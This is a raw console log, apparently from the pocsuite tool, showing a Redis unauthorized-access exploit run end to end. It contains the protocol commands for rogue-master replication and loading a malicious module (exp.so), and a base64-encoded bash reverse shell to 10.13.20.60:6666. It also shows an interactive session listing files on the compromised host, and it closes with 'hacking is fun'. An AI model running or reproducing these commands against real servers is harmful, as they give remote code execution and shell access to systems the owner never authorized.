 you choose 10.13.20.60
[17:53:32] [INFO] pocsusite got a total of 1 tasks
[17:53:32] [DEBUG] pocsuite will open 1 threads
[17:53:32] [*] listening on 0.0.0.0:6666
[17:53:32] [INFO] running poc:'Redis 未授权访问' target '127.0.0.1'
[17:53:32] [INFO] Use Payload echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTMuMjAuNjAvNjY2NiAwPiYx"|base64 -d|bas
h
[17:53:34] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$11\r\n10.13.20.60\r\n$5\r\n10089\r\n'
[17:53:34] [INFO] receive data: b'+OK\r\n'
[17:53:34] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n
'
[17:53:34] [INFO] receive data: b'+OK\r\n'
[17:53:36] [INFO] receive data: b'PING\r\n'
[17:53:36] [INFO] receive data: b'REPLCONF listening-port 6379\r\n'
[17:53:36] [INFO] receive data: b'REPLCONF capa eof capa psync2\r\n'
[17:53:36] [INFO] receive data: b'PSYNC 5961f6711ece82418cade927a6f6b3de37383045 1\r\n'
[17:53:38] [INFO] send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r
\n'
[17:53:38] [INFO] receive data: b'+OK\r\n'
[17:53:38] [INFO] send data: b'*2\r\n$11\r\nsystem.exec\r\n$74\r\necho "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTM
uMjAuNjAvNjY2NiAwPiYx"|base64 -d|bash\r\n'
[17:53:38] [+] new connection established from 10.13.20.60
[17:53:58] [ERROR] PoC has raised a exception
[17:53:58] [ERROR] timed out
[17:53:58] [INFO] Scan completed,ready to print
[17:53:58] [INFO] connect back ip: 10.13.20.60    port: 6666
[17:53:58] [INFO] watting for shell connect to pocsuite
shell>: list
----- Remote Clients -----
0   10.13.20.60    50547 (Linux)
shell>: select 0
Now Connected: 10.13.20.60
10.13.20.60>: ls
exp.so
just_test
shell.php
test
test.test
$
10.13.20.60>:
Hacking就是好玩